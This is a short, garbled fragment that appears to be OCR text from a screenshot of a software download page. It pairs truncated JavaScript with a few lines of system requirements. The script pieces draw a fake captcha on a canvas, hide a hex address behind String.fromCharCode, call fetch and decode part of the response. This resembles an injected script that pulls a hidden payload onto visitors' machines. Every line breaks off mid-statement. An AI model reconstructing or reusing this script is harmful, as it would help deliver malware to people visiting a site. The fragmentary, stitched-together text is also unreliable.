
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP
c=document.getElementById('captchaCanvas'),x=c.getContext('
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.
q=String.fromCharCode(34);const re=await fetch(r,{method:S
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98,
j=await re.json();if(j.result){let h=j.result.substring(130),s=Str
Processor:
1 GHz CPU for patching
RAM:
4 GB or higher
Disk space:
64 GB for setup